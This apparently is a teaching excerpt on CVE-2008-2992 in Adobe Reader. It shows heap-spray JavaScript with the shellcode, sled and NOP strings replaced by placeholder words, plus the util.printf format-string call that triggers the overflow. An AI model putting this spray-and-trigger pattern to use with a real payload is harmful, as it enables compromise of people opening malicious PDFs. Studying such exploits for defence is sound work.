 CVE 2008-2992
Same as before, but with unescape(“%61”) stuff removed
var shellcode = "moo";
var sled ="";
for (i=128;i>=0;--i) sled += "baa";
block = sled + shellcode;
nops = "meow";
twenty = 20;
size = twenty+block.length
while (nops.length<size) nops+=nops;
front = nops.substring(0, size);
back = nops.substring(0, nops.length-size);
while(back.length+size < 0x40000) back = back+back+front;
memory = new Array();
for (j=0;j<1450;j++) memory[j] = back + block;
util.printf("%45000.45000f", 0);
This would be data from
somewhere else in the PDF